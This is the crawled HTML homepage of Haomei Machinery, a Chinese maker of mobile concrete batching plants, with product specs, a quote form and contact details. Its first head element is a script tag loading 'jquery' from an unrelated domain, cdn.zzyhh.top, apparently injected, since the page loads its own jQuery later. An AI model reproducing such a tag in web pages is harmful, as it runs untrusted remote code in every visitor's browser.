

--- FILE ---
content_type: text/html
request_url: http://www.mobile-concrete-batching-plant.com/
body_size: 5333
content:
<!DOCTYPE html>
<html lang="en">
<head><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script>
	<title>Haomei mobile concrete batching plant </title>
	 <meta name="description" content="Haomei Mobile Concrete Batching Plant - Mixing Capacity: 25-120 m³/h .Easy to Install&Delivery, Contact Us Now! Success Cases.">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
	<link rel="stylesheet" href="/skin/css/animate.css">
	<link rel="stylesheet" href="/skin/css/owl.carousel.min.css">
	<link rel="stylesheet" href="/skin/css/owl.theme.default.min.css">
	<link rel="stylesheet" href="/skin/css/magnific-popup.css">
	<link rel="stylesheet" href="/skin/css/bootstrap-datepicker.css">
	<link rel="stylesheet" href="/skin/css/jquery.timepicker.css">
    <link rel="stylesheet" href="/skin/css/style.css">
</head>
<body>
	
	<div class="py-3">
		<div class="container">
			<div class="row d-flex align-items-start align-items-center px-3 px-md-0">
				<div class="col-md-4 d-flex mb-2 mb-md-0">
					<a class="navbar-brand d-flex align-items-center" href="index.html"><img src="/skin/images/logo.png" alt="haomei logo"></a>
				</div>
				<div class="col-md-4 d-flex topper mb-md-0 mb-2 align-items-center">
					<div class="icon d-flex justify-content-center align-items-center">
						<span class="fa fa-map"></span>
					</div>
					<div class="pr-md-4 pl-md-3 pl-3 text">
						<p class="con"><span>Free Call</span> <span>+86 0371 65621392</span></p>
						<p class="con">Call Us Now 24/7 Customer Support</p>
					</div>
				</div>
				<div class="col-md-4 d-flex topper mb-md-0 align-items-center">
					<div class="icon d-flex justify-content-center align-items-center"><span class="fa fa-paper-plane"></span>
					</div>
					<div class="text pl-3 pl-md-3">
						<p class="hr"><span>Email</span></p>
						<p class="con"><span>wade@haomei.biz</span></p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<nav class="navbar navbar-expand-lg navbar-dark bg-dark ftco-navbar-light" id="ftco-navbar">
		<div class="container d-flex align-items-center">
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#ftco-nav" aria-controls="ftco-nav" aria-expanded="false" aria-label="Toggle navigation">
				<span class="fa fa-bars"></span> Menu
			</button>
			<div class="collapse navbar-collapse" id="ftco-nav">
				<ul class="navbar-nav m-auto">
					<li class="nav-item active"><a href="/index.html" class="nav-link">Home</a></li>
					 <li class="nav-item ">
					  <a href="/About/" title="About" class="nav-link">About</a>
					</li><li class="nav-item ">
					  <a href="/Mobile-Concrete-Batching-Plant/" title="Product" class="nav-link">Product</a>
					</li><li class="nav-item ">
					  <a href="/Case/" title="Case" class="nav-link">Case</a>
					</li><li class="nav-item ">
					  <a href="/news/" title="News" class="nav-link">News</a>
					</li><li class="nav-item ">
					  <a href="/contact/" title="Contact" class="nav-link">Contact</a>
					</li>
				
					<li class="nav-item cta"><a href="/contact.html" class="nav-link">Request A Quote</a></li>
				</ul>
			</div>
		</div>
	</nav> 
	<!-- END nav -->
	
	<section class="hero-wrap js-fullheight" style="background-image: url('/skin/images/bg_2.jpg');" data-stellar-background-ratio="0.5">
		<div class="overlay"></div>
		<div class="container">
			<div class="row no-gutters slider-text js-fullheight align-items-center justify-content-center" data-scrollax-parent="true">
				<div class="col-lg-9 ftco-animate text-center">
					<div class="mt-5">
						<h1 class="mb-4">mobile concrete batching plant</h1>
						<p class="mb-4">Haomei Mobile Concrete Batching Plants is offering a great variety of portable concrete equipments. Discover our concrete mixing solutions in every range.</p>
						<p><a href="contact.html" class="btn btn-primary">Contact us</a> <a href="#Quote" class="btn btn-white">Request A Quote</a></p>
					</div>
				</div>
			</div>
		</div>
	</section>

	<section class="ftco-section ftco-no-pt ftco-no-pb ftco-services-2 bg-primary">
		<div class="container">
			<div class="row d-flex">
				<div class="col-md-7 py-5">
					<div class="py-lg-5">
						<div class="row justify-content-center pb-5">
							<div class="col-md-12 heading-section ftco-animate">
								<h2 class="mb-3">Why Choose To Equipment In HAOMEI</h2>
							</div>
						</div>
						<div class="row">
							<div class="col-md-12 col-lg-6 d-flex align-self-stretch ftco-animate">
								<div class="media block-6 services d-flex">
									<div class="icon justify-content-center align-items-center d-flex"><span class="flaticon-customer-service"></span></div>
									<div class="media-body pl-4">
										<h3 class="heading mb-3">24/7 Customer Service</h3>
										<p>Reply your inquiry in 24 hours</p>
									</div>
								</div>      
							</div>
							<div class="col-md-12 col-lg-6 d-flex align-self-stretch ftco-animate">
								<div class="media block-6 services d-flex">
									<div class="icon justify-content-center align-items-center d-flex"><span class="flaticon-road-roller"></span></div>
									<div class="media-body pl-4">
										<h3 class="heading mb-3">Prompt Delivery</h3>
										<p>SERVICE THAT EXCEEDS EXPECTATIONS</p>
									</div>
								</div>      
							</div>
							<div class="col-md-12 col-lg-6 d-flex align-self-stretch ftco-animate">
								<div class="media block-6 services d-flex">
									<div class="icon justify-content-center align-items-center d-flex"><span class="flaticon-road-roller"></span></div>
									<div class="media-body pl-4">
										<h3 class="heading mb-3">Reliable Equipment</h3>
										<p>HIGH QUALITY AND FULL RANGE OF EQUIPMENT</p>
									</div>
								</div>      
							</div>
							<div class="col-md-12 col-lg-6 d-flex align-self-stretch ftco-animate">
								<div class="media block-6 services d-flex">
									<div class="icon justify-content-center align-items-center d-flex"><span class="flaticon-road-roller"></span></div>
									<div class="media-body pl-4">
										<h3 class="heading mb-3">New  Equipment</h3>
										<p>FREE BUDGET ANALYSIS, PROGRAM PLANNING</p>
									</div>
								</div>      
							</div>
						</div>
					</div>
				</div>
				<div class="col-md-5 d-flex">
					<div id="Quote" class="appointment-wrap p-4 p-lg-5 d-flex align-items-center">
						<div class="overlay"></div>
						<form action="#" class="appointment-form ftco-animate">
							<h3>Request Quote</h3>
							<div class="">
								<div class="form-group">
									<input type="text" class="form-control" placeholder=" Name" id="hmname">
								</div>
								<div class="form-group">
									<input type="text" class="form-control" placeholder="Email" id="hmemail">
								</div>
								<div class="form-group">
									<input type="text" class="form-control" placeholder="Phone" id="hmPhone">
								</div>
							</div>
							<div class="">
								<div class="form-group">
									<div class="form-field">
										<div class="select-wrap">
											<div class="icon"><span class="fa fa-chevron-down"></span></div>
											<select name="cpid" id="cpid" class="form-control">
												<option value="">Select Your Type</option>
												<option value="YHZS25">YHZS25/25m3/h</option>
												<option value="YHZS35">YHZS35/35m3/h</option>
												<option value="YHZS60">YHZS60/60m3/h</option>
												<option value="YHZS75">YHZS75/75m3/h </option>
												<option value="Other">Other Type</option>
											</select>
										</div>
									</div>
								</div>
							</div>
							<div class="">
								<div class="form-group">
									<textarea name="Message" id="Message" cols="30" rows="4" class="form-control" placeholder="Message"></textarea>
								</div>
								<div class="form-group">
									<input type="submit" value="Appointment" class="btn btn-primary py-3 px-4">
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</section>

	<section class="ftco-section ftco-counter ftco-no-pt ftco-no-pb" id="about-section">
		<div class="container">
			<div class="row">
				<div class="col-md-6 d-flex align-items-stretch">
					<div class="about-wrap img w-100" style="background-image: url(/skin/images/about.jpg);">
					</div>
				</div>
				<div class="col-md-6 py-5 pl-md-5">
					<div class="row justify-content-center mb-4 pt-md-4">
						<div class="col-md-12 heading-section ftco-animate">
							<span class="subheading">Movable&Free Installation</span>
							<h2 class="mb-4">Mobile Concrete Batching Plant</h2>
							<p>The Haomei Machinery is a high capacity mobile concrete batching plant suited to large construction, infrastructure and civil engineering projects. Offering outputs of up to 120m3/hr and fast setup times the Haomei is well suited to wind farms, airports, construction and ready mix applications..</p>
						</div>
					</div>
					<div class="row">
						<div class="col-md-6 d-flex justify-content-center counter-wrap ftco-animate">
							<div class="block-18">
								<div class="text">
									<strong class="number" data-number="30">0</strong>
									<span>Years of Experienced</span>
								</div>
							</div>
						</div>
						<div class="col-md-6 d-flex justify-content-center counter-wrap ftco-animate">
							<div class="block-18">
								<div class="text">
									<strong class="number" data-number="135">0</strong>
									<span>Export Country</span>
								</div>
							</div>
						</div>
						<div class="col-md-6 d-flex justify-content-center counter-wrap ftco-animate">
							<div class="block-18">
								<div class="text">
									<strong class="number" data-number="9500">0</strong>
									<span>Equipment Case</span>
								</div>
							</div>
						</div>
						<div class="col-md-6 d-flex justify-content-center counter-wrap ftco-animate">
							<div class="block-18">
								<div class="text">
									<strong class="number" data-number="500">0</strong>
									<span>Number of Staffs</span>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

	<section class="ftco-intro img" style="background-image: url(/skin/images/bg_3.jpg);">
		<div class="overlay"></div>
		<div class="container">
			<div class="row justify-content-center">
				<div class="col-md-12 text-center">
					<h2>A Professional Concrete Batching Plant Company</h2>
					<p>Offers mobile concrete batching plants that combine the durability of stationary batching plants with the flexibility of mobile design</p>
					<p class="mb-0"><a href="about.html" class="btn btn-primary px-4 py-3">About US</a></p>
				</div>
			</div>
		</div>
	</section>

	<section class="ftco-section">
		<div class="container-fluid px-md-4">
			<div class="row justify-content-center mb-5 pb-2">
				<div class="col-md-8 text-center heading-section ftco-animate">
					<span class="subheading">YHZS Series </span>
					<h2 class="mb-4">Mobile Concrete Plant</h2>
				</div>
			</div>
			<div class="row">
				<div class="col-md-3">
					<div class="services-wrap">
						<div class="img"> 
						  <a href="HZS25-Mobile-Concrete-Batching-Plant.html">
						    <img src="/skin/images/YHZS25-Mobile-Concrete-Plant.jpg" alt="YHZS25 Mobile Concrete Plant"  class="img">
						   </a>
						  </div>
						<div class="text">
							<h2><a href="HZS25-Mobile-Concrete-Batching-Plant.html">YHZS25 Batching Plant</a></h2>
							<p>
Plant Capacity: 25 m3/hour <br>
Mixer Capacity: 500L---25m³/h  <br>
Total Motor Power: 51 KW  <br>

						</div>
					</div>
				</div>
				<div class="col-md-3">
					<div class="services-wrap">
						<div class="img">
						<a href="HZS35-Mobile-Concrete-Batching-Plant.html">
						 <img src="/skin/images/YHZS35-Mobile-Concrete-Plant.jpg" alt="YHZS35 Mobile Concrete Plant"  class="img">
						 </a>
						 </div>
						<div class="text">
							<h2><a href="HZS35-Mobile-Concrete-Batching-Plant.html">HZS35 Batching Plant</a></h2>
							<p>Plant Capacity: 35 m3/hour <br>
Mixer Capacity: 750L---35m³/h  <br>
Total Motor Power: 51 KW  </p>
						</div>
					</div>
				</div>
				<div class="col-md-3">
					<div class="services-wrap">
						<div class="img">
						   <a href="HZS50-Mobile-Concrete-Batching-Plant.html">
						   <img src="/skin/images/YHZS5060-Mobile-Concrete-Plant.jpg" alt="YHZS5060Mobile Concrete Plant"  class="img">
						   </a>
						   </div>
						<div class="text">
							<h2><a href="HZS50-Mobile-Concrete-Batching-Plant.html">YHZS50 Batching Plant</a></h2>
							<p>	Plant Capacity: 50-60 m3/hour <br>
Mixer Capacity: 1000L---50m³/h  <br>
Total Motor Power: 110 KW  </p>
						</div>
					</div>
				</div>
				<div class="col-md-3">
					<div class="services-wrap">
						<div class="img"> <a href="HZS75-Mobile-Concrete-Batching-Plant.html">
						<img src="/skin/images/HZS75-Mobile-Concrete-Plant.jpg" alt="HZS75 Mobile Concrete Plant"  class="img">
						</a>
						</div>
						<div class="text">
							<h2><a href="HZS75-Mobile-Concrete-Batching-Plant.html">YHZS75 Batching Plant</a></h2>
							<p><p>	Plant Capacity: 75m3/hour <br>
Mixer Capacity: 1500L---75m³/h  <br>
Total Motor Power: 130 KW  </p></p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

	<section class="ftco-section testimony-section img" style="background-image: url(/skin/images/bg_1.jpg);">
		<div class="overlay"></div>
		<div class="container">
			<div class="row justify-content-center mb-5 pb-3">
				<div class="col-md-7 text-center heading-section heading-section-white ftco-animate">
					<span class="subheading">Structure</span>
					<h2 class="mb-4">Mobile Integrated Concrete Batching Plant main configuration</h2>
				</div>
			</div>
			<div class="row ftco-animate justify-content-center">
				<div class="col-md-12">
				  <img src="/skin/images/422155511.jpg" alt=" Concrete Batching Plant main configuration"  class="img">
				</div>
			</div>
		</div>
	</section>

	<section class="ftco-section bg-light">
		<div class="container">
			<div class="row justify-content-center mb-5 pb-3">
				<div class="col-md-10 heading-section text-center ftco-animate">
					<span class="subheading">Our Blog</span>
					<h2 class="mb-4">Latest Blog Updates</h2>
				</div>
			</div>
			<div class="row d-flex">
			  <div class="col-lg-4 ftco-animate">
					<div class="blog-entry">
						 <a  href="/Company_News/Yhzs_60_mobile_concrete_mixing_plant_was_loaded_on_truck_and_delivered_to_Nigeria-5.html"><img src="/static/allimg/240426/042615332413359.png" alt="Yhzs 60 mobile concrete mixing plant was loaded on " class="block-20"  /></a>
						<div class="text d-block">
							<div class="meta">
								<p>
									<a href="#"><span class="fa fa-calendar mr-2">2024-04-26</span></a>
									<a href="#"><span class="fa fa-user mr-2"></span>Haomei</a>
									<a href="#" class="meta-chat"><span class="fa fa-comment mr-2"></span> 3</a>
								</p>
							</div>
							<h3 class="heading"><a href="/Company_News/Yhzs_60_mobile_concrete_mixing_plant_was_loaded_on_truck_and_delivered_to_Nigeria-5.html">Yhzs 60 mobile concrete mixing plant was loaded on </a></h3>
						
							<p><a href="/Company_News/Yhzs_60_mobile_concrete_mixing_plant_was_loaded_on_truck_and_delivered_to_Nigeria-5.html" class="btn btn-secondary py-2 px-3">Read more</a></p>
						</div>
					</div>
				</div>
<div class="col-lg-4 ftco-animate">
					<div class="blog-entry">
						 <a  href="/Company_News/HZS120_Concrete_Batching_Plant_to_Russia-3.html"><img src="/static/allimg/240417/041G523051b45.png" alt="HZS120 Concrete Batching Plant to Russia" class="block-20"  /></a>
						<div class="text d-block">
							<div class="meta">
								<p>
									<a href="#"><span class="fa fa-calendar mr-2">2024-04-17</span></a>
									<a href="#"><span class="fa fa-user mr-2"></span>Haomei</a>
									<a href="#" class="meta-chat"><span class="fa fa-comment mr-2"></span> 3</a>
								</p>
							</div>
							<h3 class="heading"><a href="/Company_News/HZS120_Concrete_Batching_Plant_to_Russia-3.html">HZS120 Concrete Batching Plant to Russia</a></h3>
						
							<p><a href="/Company_News/HZS120_Concrete_Batching_Plant_to_Russia-3.html" class="btn btn-secondary py-2 px-3">Read more</a></p>
						</div>
					</div>
				</div>
<div class="col-lg-4 ftco-animate">
					<div class="blog-entry">
						 <a  href="/FAQ/How_does_a_concrete_batch_plant_work-2.html"><img src="/static/allimg/240417/041G51P41Ta.png" alt="How does a concrete batch plant work" class="block-20"  /></a>
						<div class="text d-block">
							<div class="meta">
								<p>
									<a href="#"><span class="fa fa-calendar mr-2">2024-04-17</span></a>
									<a href="#"><span class="fa fa-user mr-2"></span>Haomei</a>
									<a href="#" class="meta-chat"><span class="fa fa-comment mr-2"></span> 3</a>
								</p>
							</div>
							<h3 class="heading"><a href="/FAQ/How_does_a_concrete_batch_plant_work-2.html">How does a concrete batch plant work</a></h3>
						
							<p><a href="/FAQ/How_does_a_concrete_batch_plant_work-2.html" class="btn btn-secondary py-2 px-3">Read more</a></p>
						</div>
					</div>
				</div>

				

			</div>
		</div>
	</section>

<footer class="ftco-footer">
		<div class="container mb-5 pb-4">
			<div class="row">
				<div class="col-lg col-md-6">
					<div class="ftco-footer-widget">
						<h2 class="ftco-heading-2 logo d-flex align-items-center"><a href="#"><span class="flaticon-road-roller flaticon"></span><span>HaoMei Machinery</span></a></h2>
						<p>Mobile Concrete Batching Plant, Easy to Install&Delivery, Contact Us Now! Success Cases. Concrete Plant Supplier. SICOMA Mixer Supplier. ISO Certification. 24 Hours Service Online.</p>
						<ul class="ftco-footer-social list-unstyled mt-4">
							<li><a href="#"><span class="fa fa-twitter"></span></a></li>
							<li><a href="#"><span class="fa fa-facebook"></span></a></li>
							<li><a href="#"><span class="fa fa-instagram"></span></a></li>
						</ul>
					</div>
				</div>

				<div class="col-lg col-md-6">
					<div class="ftco-footer-widget">
						<h2 class="ftco-heading-2">Links</h2>
						<ul class="list-unstyled">
							<li><a href="#"><span class="fa fa-chevron-right mr-2"></span>Home</a></li>
							<li><a href="#"><span class="fa fa-chevron-right mr-2"></span>About Us</a></li>
							<li><a href="#"><span class="fa fa-chevron-right mr-2"></span>Rental Services</a></li>
							<li><a href="#"><span class="fa fa-chevron-right mr-2"></span>Blog</a></li>
							<li><a href="#"><span class="fa fa-chevron-right mr-2"></span>Contact</a></li>
						</ul>
					</div>
				</div>

				<div class="col-lg col-md-6">
					<div class="ftco-footer-widget">
						<h2 class="ftco-heading-2">Services</h2>
						<ul class="list-unstyled">
							<li><a href="#"><span class="fa fa-chevron-right mr-2"></span>Customer Services</a></li>
							<li><a href="#"><span class="fa fa-chevron-right mr-2"></span>Prompt Delivery</a></li>
							<li><a href="#"><span class="fa fa-chevron-right mr-2"></span>Reliable Equipment</a></li>
							<li><a href="#"><span class="fa fa-chevron-right mr-2"></span>New Heavy Equipment</a></li>
						</ul>
					</div>
				</div>

				<div class="col-lg col-md-6">
					<div class="ftco-footer-widget">
						<h2 class="ftco-heading-2">Have a Questions?</h2>
						<div class="block-23 mb-3">
							<ul>
								<li><span class="fa fa-map-marker mr-3"></span><span class="text">No.14 Shangwu Outer Ring Rd, New District, Zhengzhou, China</span></li>
								<li><a href="#"><span class="fa fa-phone mr-3"></span><span class="text">+86 13598417520</span></a></li>
								<li><a href="#"><span class="fa fa-paper-plane mr-3"></span><span class="text">info@hmconcreteplant.com</span></a></li>
								<li><a href="#"><span class="fa fa-paper-plane mr-3"></span><span class="text">wade@haomei.biz</span></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="container-fluid bg-primary py-5">
			<div class="row">
				<div class="col-md-12 text-center">
					
					<p class="mb-0">
						Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved |   <i class="fa fa-heart" aria-hidden="true"></i> by <a href="https://www.mobile-concrete-batching-plant.com/" target="_blank">Mobile Concrete Batching Plant</a> - <a href="http://www.haomei.biz" target="_blank">haomei machinery</a>
						</p>
					</div>
				</div>
			</div>
		</footer>
		<!-- loader -->
<div id="ftco-loader" class="show fullscreen"><svg class="circular" width="48px" height="48px"><circle class="path-bg" cx="24" cy="24" r="22" fill="none" stroke-width="4" stroke="#eeeeee"/><circle class="path" cx="24" cy="24" r="22" fill="none" stroke-width="4" stroke-miterlimit="10" stroke="#F96D00"/></svg></div>

<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/jquery-migrate-3.0.1.min.js"></script>
<script src="/skin/js/popper.min.js"></script>
<script src="/skin/js/bootstrap.min.js"></script>
<script src="/skin/js/jquery.easing.1.3.js"></script>
<script src="/skin/js/jquery.waypoints.min.js"></script>
<script src="/skin/js/jquery.stellar.min.js"></script>
<script src="/skin/js/owl.carousel.min.js"></script>
<script src="/skin/js/jquery.magnific-popup.min.js"></script>
<script src="/skin/js/jquery.animateNumber.min.js"></script>
<script src="/skin/js/bootstrap-datepicker.js"></script>
<script src="/skin/js/jquery.timepicker.min.js"></script>
<script src="/skin/js/scrollax.min.js"></script>

<script src="/skin/js/main.js"></script>

	</body>
	</html>